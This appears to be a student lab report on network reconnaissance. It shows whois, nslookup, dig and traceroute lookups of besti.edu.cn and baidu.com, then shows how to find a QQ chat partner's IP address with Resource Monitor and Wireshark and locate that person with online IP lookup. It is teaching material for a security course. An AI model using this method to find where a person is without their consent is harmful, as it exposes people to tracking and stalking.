81

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享

1.从besti.edu.cn中选择一个DNS域名进行查询,获取如下信息:

(1)DNS注册人及联系方式

(2)该域名对应IP地址

(3)IP地址注册人及联系方式

(4)IP地址所在国家、城市和具体地理位置

PS:使用whois、dig、nslookup、traceroute、以及各类在线和离线工具进行搜集信息。

2.尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。

3.使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

(1)靶机IP地址是否活跃

(2)靶机开放了哪些TCP和UDP端口

(3)靶机安装了什么操作系统,版本是多少

(4)靶机上安装了哪些服务

4.使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

(1)靶机上开放了哪些端口

(2)靶机各个端口上网络服务存在哪些安全漏洞

(3)你认为如何攻陷靶机环境,以获得系统访问权

5.(1)通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。(2)练习使用Google hack搜集技能完成搜索

使用whois查询特定域名的3R(注册人Registrant、注册商Registrat、官方注册局Registry)详细注册信息。

打开Kali,查询besti.edu.cn,输入以下命令:whois besti.edu.cn

显示连接被拒绝。



于是只好换个域名进行实验,查询baidu.com,输入以下命令:whois baidu.com

如图,baidu.com域名注册人是MarkMonitor Inc.,邮箱是abusecomplaint@markmonitor.com,电话是+1.2086851750。

使用nslookup和dig查询域名对应的IP地址。

(1)使用nslookup查询besti.edu.cn域名对应的IP地址,输入以下命令:nslookup besti.edu.cn

如图,使用nslookup无法查询到besti.edu.cn对应的IP地址。



(2)换用dig查询,输入以下命令:dig besti.edu.cn

如图,使用dig仍然无法查询到besti.edu.cn对应的IP地址。



(3)于是只好换个域名进行实验,使用nslookup查询baidu.com对应的IP地址,输入以下命令:nslookup baidu.com

如图,baidu.com域名对应的IP地址是110.242.68.66



(4)使用dig尝试查询baidu.com域名对应的IP地址,输入以下命令:dig baidu.com

如图,使用dig也可以查到baidu.com对应的IP地址。

(5)想要查到besti.edu.cn域名对应的IP地址,也可以使用在线工具查询:IP地址查询-在线工具

如图,可以知道besti.edu.cn的IP地址是202.205.232.1



(6)使用traceroute探测besti.edu.cn域名的网络路由路径,输入以下命令:traceroute besti.edu.cn

无法查询。



(7)于是使用traceroute探测baidu.com域名的网络路径,输入以下命令:traceroute baidu.com

也是无法查询到。





(1)使用whois查询besti.edu.cn对应IP地址202.205.232.1的注册人及联系方式,输入以下命令:whois 202.205.232.1

如图,可以查询到besti.edu.cn对应IP地址202.205.232.1的注册人、地址、电话、邮箱、国家、传真等信息。





(2)使用whois查询baidu.com对应IP地址110.242.68.66的注册人及联系方式,输入以下命令:whois 110.242.68.66

(1)如2.1.3使用的whois+ip地址的方法,根据上面得到的图片中的结果,我们可以知道,besti.edu.cn对应IP地址202.205.232.1所在的国家是中国,城市是在北京,具体地理位置是Main Bldg,Tsinghua Univ,Beijing 100084(清华大学???)

(2)使用whois+ip地址的方法,根据之前图片中的结果,我们可以知道,baidu.com对应的IP地址所在的国家是中国,城市有北京、河北石家庄,具体地理位置是,No.21,Jin-Rong Street、45,Guang An Street, Shi jiazhuang city, HeBei Province。

(3)也可以使用在线工具的方式来查询IP地址所在国家、城市和具体地理位置。如图:

besti.edu.cn对应的IP地址:

baidu.com对应的IP地址:



(1)尝试获取QQ某一好友的IP地址,打开资源监视器,用我的电脑与一台在学校内的设备进行QQ通话,然后在电脑上查看资源管理器。



(2)使用wireshark抓包,也可以看到通信的消息传递情况。

(3)如图,123.121.157.91是对方发送数据的IP地址,可以通过在线查询:

(4)LAPTOP-CNSGDMFB是我的主机,218.12.106.191可能是腾讯服务器的IP地址,通过在线查询:

这样,就获得了QQ好友的具体地理位置。

